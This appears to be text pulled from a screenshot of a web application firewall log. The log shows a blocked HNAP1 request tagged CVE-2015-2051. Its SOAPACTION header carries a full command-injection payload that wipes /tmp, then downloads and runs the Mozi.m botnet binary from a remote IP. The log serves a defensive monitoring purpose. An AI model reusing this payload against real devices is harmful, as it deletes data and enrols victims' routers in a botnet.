 Date ▼ Payload Source Status Size B Time ms Actions
19 Jan, 10:10:09 && wget http://5 CN 1.1.1.1 Blocked 0 0 Rule False
Request ID: bc84b97a9208f5228126167d863a87f6
Node IP address ? 198.244.141.215:80 Node UUID: 759374bc-4c0c-4b18-994e-2d427f8d12c4
Tags: final_wallarm_mode: block libproton_version: 3.4.0 lom_id: 368
CVE: CVE-2015-2051 generic_rce
POST /HNAP1/ HTTP/1.0 Copy as cURL
HOST: 1.2.3.4:80
CONTENT-LENGTH: 640
CONTENT-TYPE: text/xml; charset="utf-8"
SOAPACTION: http://purenetworks.com/HNAP1/`cd /tmp && rm -rf * && wget http://1.1.1.1:35346/Mozi.m && chmod 777 /tmp/Mozi.m && /tmp/Mozi.m`